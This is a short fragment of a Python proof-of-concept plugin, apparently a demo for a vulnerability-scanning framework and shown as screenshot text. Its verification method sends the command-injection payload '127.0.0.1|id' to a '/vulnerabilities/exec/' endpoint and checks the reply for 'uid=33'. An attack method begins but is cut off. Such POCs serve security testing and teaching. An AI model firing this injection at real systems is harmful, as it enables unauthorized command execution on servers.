 50
51 def _verify(self):
52 result = {}
53 headers = {...}
65 output = Output(self)
66 url = self.urlstr(self.url)
67 url = url + str("/vulnerabilities/exec/")
68 data = {'ip': u'127.0.0.1|id', 'Submit': u'Submit'}
69 try:
70 response = requests.post(url, headers=headers, data=data)
71 flag = "uid=33"
72 if flag in response.text:
73 result["url"] = response.url
74 result["flag"] = flag
75 if result:
76 output.success(result)
77 return output
78 except Exception as e:
79 pass
80
81 def _attack(self):
82 result = {}
DemoPOC › _verify() › try